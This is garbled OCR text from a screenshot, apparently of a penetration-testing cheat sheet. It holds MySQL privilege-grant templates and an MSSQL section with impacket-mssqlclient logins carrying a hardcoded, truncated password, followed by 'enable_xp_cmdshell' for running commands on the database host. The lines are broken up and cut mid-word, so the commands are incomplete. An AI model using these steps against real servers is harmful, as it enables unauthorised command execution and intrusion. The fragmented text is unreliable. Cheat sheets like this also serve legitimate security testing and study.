
63
<VARIABLE> <DATA_TYPE> UNIQUE NOT 
NULL
,
64
### Set the 
default
 value
65
<VARIABLE> <DATA_TYPE> DEFAULT 
NOW
()
,
66
67
## ------------------| Grannt Privileges
68
GRANT ALL ON <DB_NAME>.* TO '<USER>'@'<IP>'
69
FLUSH PRIVILEGES;
01.MSSQL
基本的
C
1
## ------------------| Login to the databas
2
impacket-mssqlclient admin:
'm$$ql_S@_P@ssW0
3
impacket-mssqlclient admin:
'm$$ql_S@_P@ssW0
4
5
## ------------------| Execute commands wit
6
enable_xp_cmdshell